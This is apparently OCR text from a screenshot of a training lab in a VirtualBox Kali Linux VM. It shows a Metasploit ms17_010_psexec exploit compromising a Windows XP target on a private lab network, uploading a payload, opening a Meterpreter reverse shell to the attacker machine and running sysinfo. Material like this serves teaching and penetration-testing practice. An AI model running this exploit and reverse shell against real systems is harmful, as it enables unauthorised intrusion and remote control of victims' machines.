 Kali Linux (Before Passwd Copy) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 2 23:05
1/1 Tilix: nnkaliuser@Kali-NN: ~
2: nnkaliuser@Kali-NN: ~
msf6 exploit(windows/smb/ms17_010_psexec) > exploit
[*] Started reverse TCP handler on 10.0.2.4:4444
[*] 10.0.2.9:445 - Target OS: Windows 5.1
[*] 10.0.2.9:445 - Filling barrel with fish... done
[*] 10.0.2.9:445 - <---------------- | Entering Danger Zone | ---------------->
[*] 10.0.2.9:445 - [*] Preparing dynamite...
[*] 10.0.2.9:445 - [*] Trying stick 1 (x86)...Boom!
[*] 10.0.2.9:445 - [+] Successfully Leaked Transaction!
[*] 10.0.2.9:445 - [+] Successfully caught Fish-in-a-barrel
[*] 10.0.2.9:445 - <---------------- | Leaving Danger Zone | ---------------->
[*] 10.0.2.9:445 - Reading from CONNECTION struct at: 0x8175f600
[*] 10.0.2.9:445 - Built a write-what-where primitive...
[+] 10.0.2.9:445 - Overwrite complete... SYSTEM session obtained!
[*] 10.0.2.9:445 - Selecting native target
[*] 10.0.2.9:445 - Uploading payload... aNQlOePM.exe
[*] 10.0.2.9:445 - Created \aNQlOePM.exe...
[+] 10.0.2.9:445 - Service started successfully...
[*] 10.0.2.9:445 - Deleting \aNQlOePM.exe...
[-] 10.0.2.9:445 - Delete of \aNQlOePM.exe failed: The server responded with error: STATUS_CANNOT_DELETE (Command=6 WordCount=0)
[*] Sending stage (175686 bytes) to 10.0.2.9
[*] Meterpreter session 4 opened (10.0.2.4:4444 -> 10.0.2.9:1215) at 2022-12-14 23:05:11 -0500
NIELSEN
NETWORKING
meterpreter > sysinfo
Computer : WINXP
OS : Windows XP (5.1 Build 2600, Service Pack 3).
Architecture : x86
System Language : en_US
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x86/windows
meterpreter > di
Right Ctrl
Type here to search
11:05 PM
12/14/2022
1